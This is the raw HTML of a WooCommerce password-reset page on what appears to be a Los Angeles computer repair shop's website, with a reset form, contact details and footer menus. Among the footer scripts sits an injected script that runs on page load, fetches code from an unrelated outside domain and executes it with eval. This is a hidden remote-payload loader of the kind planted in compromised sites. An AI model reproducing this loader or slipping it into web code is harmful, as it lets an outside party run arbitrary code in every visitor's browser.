			<article class="fl-post post-16 page type-page status-publish has-post-thumbnail hentry" id="fl-post-16" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

			<div class="fl-post-content clearfix" itemprop="text">
		<div class="fl-builder-content fl-builder-content-16 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="16"><div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5ee87127de25a fl-row-default-height fl-row-align-center" data-node="5ee87127de25a">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ee87127deb93" data-node="5ee87127deb93">
			<div class="fl-col fl-node-5ee87127ded79 fl-col-bg-color" data-node="5ee87127ded79">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5ee87127e0c19" data-node="5ee87127e0c19">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>
<form method="post" class="woocommerce-ResetPassword lost_reset_password">

	<p>Lost your password? Please enter your username or email address. You will receive a link to create a new password via email.</p>
	<p class="woocommerce-form-row woocommerce-form-row--first form-row form-row-first">
		<label for="user_login">Username or email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
		<input class="woocommerce-Input woocommerce-Input--text input-text" type="text" name="user_login" id="user_login" autocomplete="username" required aria-required="true" />
	</p>

	<div class="clear"></div>

	
	<p class="woocommerce-form-row form-row">
		<input type="hidden" name="wc_reset_password" value="true" />
		<button type="submit" class="woocommerce-Button button" value="Reset password">Reset password</button>
	</p>

	<input type="hidden" id="woocommerce-lost-password-nonce" name="woocommerce-lost-password-nonce" value="0b2cb93812" /><input type="hidden" name="_wp_http_referer" value="/my-account/lost-password/" />
</form>
</div></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-30 fl-builder-global-templates-locked" data-post-id="30" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f6182f136243 fl-row-default-height fl-row-align-center" data-node="5f6182f136243">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f6182f136235" data-node="5f6182f136235">
			<div class="fl-col fl-node-5f6182f136237 fl-col-bg-color fl-col-has-cols" data-node="5f6182f136237">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5f6182f136238 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5f6182f136238">
			<div class="fl-col fl-node-5f6182f136239 fl-col-bg-color fl-col-small" data-node="5f6182f136239">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5f6182f13623d" data-node="5f6182f13623d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img decoding="async" class="pp-photo-img wp-image-923 size-full lazyload" data-src="https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png" alt="California Computer Logo Large" itemprop="image" height="329" width="1235" data-srcset="https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-64x17.png 64w" data-sizes="auto" title="cc-logo-design." src="[data-uri]" style="--smush-placeholder-width: 1235px; --smush-placeholder-aspect-ratio: 1235/329;" data-original-sizes="(max-width: 1235px) 100vw, 1235px" />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623a fl-col-bg-color fl-col-small" data-node="5f6182f13623a">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f13623f footerinfo" data-node="5f6182f13623f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Toll Free: <span class="lb-code"><a href="tel:+18007272522">1(800) 727-2522</a></span></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p>International: <span class="lb-code"><a href="tel:+13232335300">1(323) 233-5300</a></span></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic2"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic2"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-envelope" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic2"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic2"><p><a href="mailto:sales@CaliforniaComputer.com">sales@CaliforniaComputer.com</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5f6182f13623e fl-visible-mobile footicons" data-node="5f6182f13623e">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.facebook.com/californiacomputer2637" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://twitter.com/californiacomp1" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.youtube.com/watch?v=uwXxyB3GGEE" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623b fl-col-bg-color fl-col-small" data-node="5f6182f13623b">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136240 footerinfo" data-node="5f6182f136240">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>California Computer</strong><br /><a href="https://goo.gl/maps/RK6XWKvBHgHifXU36" target="_blank" rel="noopener">9006 W. Pico Blvd<br />Los Angeles, CA 90035</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136241 footerinfo" data-node="5f6182f136241">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p><strong>California Computer</strong><br /><a href="https://goo.gl/maps/orZCXqG5AoJKGZek9" target="_blank" rel="noopener">9008 W. Pico Blvd<br />Los Angeles, CA 90035</a></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623c fl-col-bg-color fl-col-small" data-node="5f6182f13623c">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f136242 footerinfo" data-node="5f6182f136242">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-clock" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Monday-Thursday:<br />9:30 AM - 5:30 PM (PST)<br />Friday:<br />9:30 AM - 2:00 PM (PST)<br />Saturday: Closed<br />Sunday:<br />10:00 AM - 2:00 PM (PST)</p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer5body" class="fl-row fl-row-full-width fl-row-bg-photo fl-node-5e69c164769d2 fl-row-default-height fl-row-align-center fl-row-bg-overlay fl-row-bg-fixed" data-node="5e69c164769d2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69c164769d7 fl-col-group-equal-height fl-col-group-align-top fl-col-group-custom-width" data-node="5e69c164769d7">
			<div class="fl-col fl-node-5e69c164769ea fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769ea">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e7" data-node="5e69c164769e7">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Site Links</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e69c164769f0" data-node="5e69c164769f0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.californiacomputer.com/">Home</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/sitemap/">Sitemap</a></li><li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wifi-for-large-homes-and-offices/">Wifi For Large Homes and Offices</a></li><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/lenovo-authorized-service-center/">Lenovo Authorized Service Center</a></li><li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/repairing-different-lenovo-computers-and-tablets/">Thinkpad Repair</a></li><li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/prompt-computer-repair-services-amidst-the-covid-19-pandemic/">California Computer Urgent Computer Care</a></li><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/discounted-computer-services-during-the-covid-19-pandemic/">COVID-19 relief</a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/exchange-your-old-computers-and-smartphones-for-cash/">Get top dollars for old computers</a></li><li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/services/">Services</a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/asus-authorized-service-center/">ASUS Authorized Service Center</a></li><li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/network-management/">Network Management</a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/contact/">Contact</a></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/it-services/">IT Services</a></li><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/surveillance/">Surveillance</a></li><li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Shop</a></li><li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/digital-display/">Digital Display</a></li><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/blog/">Blog</a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/trade-in/">Trade-In</a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/customer-reviews/">Customer Reviews</a></li><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewall-by-sonicwall/">Firewall By Sonicwall</a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/phone-repair/">Phone repair</a></li><li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/unparalleled-network-security-for-your-electronic-devices/">Sonicwall Firewall</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/terms-of-service/">Terms of Service</a></li><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/wishlists/">Wish Lists</a></li><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/privacy-policy/">Privacy Policy</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769df fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769df">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e9" data-node="5e69c164769e9">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e6b251532b6f" data-node="5e6b251532b6f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-quick-links" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/service-request/">Service Request</a></li><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item"><a href="https://www.californiacomputer.com/my-account/">My account</a></li><li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/cart/">Cart</a></li><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/checkout/">Checkout</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-5e69c164769ef fl-visible-medium fl-visible-mobile" data-node="5e69c164769ef">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Categories</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e69c164769eb fl-visible-medium fl-visible-mobile" data-node="5e69c164769eb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/">Computers</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/">Lenovo</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/">X1</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/">Firewalls</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/">E-Waste</a></li><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/">Hard Drive Destruction</a></li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/">Home Automation</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/">Backup Solution</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/">IP phones Solutions</a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/">Data Recovery</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769dd fl-col-bg-color fl-col-small fl-col-small-custom-width fl-visible-desktop fl-visible-large" data-node="5e69c164769dd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e6b53c4de24b" data-node="5e6b53c4de24b">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Categories</span>
	</h2>
	</div>
</div>
<div id="footer5menu" class="fl-module fl-module-menu fl-node-5e6b53c6b02d3" data-node="5e6b53c6b02d3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-categories1-1" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/computers/">Computers</a></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/">Lenovo</a></li><li id="menu-item-799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.californiacomputer.com/product-category/laptops/lenovo/x1/">X1</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/firewalls/">Firewalls</a></li><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/e-waste/">E-Waste</a></li><li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/hard-drive-destruction/">Hard Drive Destruction</a></li><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/home-automation/">Home Automation</a></li><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/backup-solution/">Backup Solution</a></li><li id="menu-item-719" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/ip-phones-solutions/">IP phones Solutions</a></li><li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.californiacomputer.com/data-recovery/">Data Recovery</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c164769dc fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c164769dc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5e69c164769e6" data-node="5e69c164769e6">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">New Offers</span>
	</h2>
	</div>
</div>
<div id="footer5subscribe" class="fl-module fl-module-subscribe-form fl-node-5e69c164769f1" data-node="5e69c164769f1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-subscribe-form fl-subscribe-form-stacked fl-subscribe-form-name-hide fl-form fl-clearfix" ><input type="hidden" id="fl-subscribe-form-nonce" name="fl-subscribe-form-nonce" value="ac043b801a" /><input type="hidden" name="_wp_http_referer" value="/my-account/lost-password/" />	
	<div class="fl-form-field">
		<label for="fl-subscribe-form-email" class="hidden">Email Address</label>
		<input type="email" aria-describedby="email-error" name="fl-subscribe-form-email" placeholder="Email Address" id="fl-subscribe-form-email"  class="fl-subscribe-form-email"  />
		<div class="fl-form-error-message" id="email-error">Please enter a valid email address.</div>
	</div>

			
			
	<div class="fl-form-button" data-wait-text="Please Wait...">
	<div  class="fl-button-wrap fl-button-width-full fl-button-left fl-button-has-icon">
			<a href="#" target="_self" class="fl-button">
							<span class="fl-button-text">Sign Me Up!</span>
						<i class="fl-button-icon fl-button-icon-after fas fa-pen-alt" aria-hidden="true"></i>
			</a>
	</div>
	</div>

	
	<div class="fl-form-success-message"><p>Thanks for subscribing! Please check your email for further instructions.</p></div>

	<div class="fl-form-error-message">Something went wrong. Please check your entries and try again.</div>

</div>
	</div>
</div>
<div class="fl-module fl-module-separator fl-node-5e69c16476a0c" data-node="5e69c16476a0c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5e6b2577a0bee fl-visible-desktop fl-visible-large fl-visible-medium footicons" data-node="5e6b2577a0bee">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.facebook.com/californiacomputer2637" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://twitter.com/californiacomp1" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.youtube.com/watch?v=uwXxyB3GGEE" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer1copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5e69c16476a03 fl-row-default-height fl-row-align-center" data-node="5e69c16476a03">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e69c16476a04 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="5e69c16476a04">
			<div class="fl-col fl-node-5e69c16476a05 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c16476a05">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5e69c164769f3" data-node="5e69c164769f3">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2026 California Computer</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e69c16476a06 fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="5e69c16476a06">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script src="https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/16-layout.js?ver=db3e202016de1b5af6c0b0d523518ab0" id="fl-builder-layout-16-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
